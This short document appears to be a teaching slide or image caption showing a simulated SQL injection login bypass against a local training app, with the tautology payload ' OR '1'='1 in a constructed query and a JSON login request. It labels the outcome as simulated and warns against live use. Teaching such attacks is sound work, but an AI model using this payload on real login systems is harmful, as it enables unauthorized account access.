 Simulated: Login Bypass (Tautology)
http://localhost:3000/login
Constructed SQL: SELECT * FROM users WHERE username = ' ' OR '1'='1' ' AND password = '';
Simulated outcome: Query returns rows -> authentication bypass (simulated).
Teaching note: Show this as a simulation only; don't run destructive payloads on live systems.
Network: POST /rest/user/login
Request body:
{
"email": "' OR '1'='1",
"password": ""
}